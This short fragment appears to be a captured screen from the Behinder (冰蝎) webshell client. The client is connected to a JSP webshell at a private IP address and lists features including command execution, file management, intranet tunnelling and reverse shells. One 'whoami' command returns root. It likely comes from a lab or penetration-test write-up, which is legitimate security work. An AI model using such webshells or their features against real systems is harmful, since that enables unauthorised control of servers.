 http://192.168.197.149:2001/jklove.jsp
URL: http://192.168.197.149:2001/jklove.jsp 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
/usr/src/ >whoami
root
/usr/src/ >
[+]命令执行成功。 冰蝎 v4.1【t00ls专版】 By rebeyond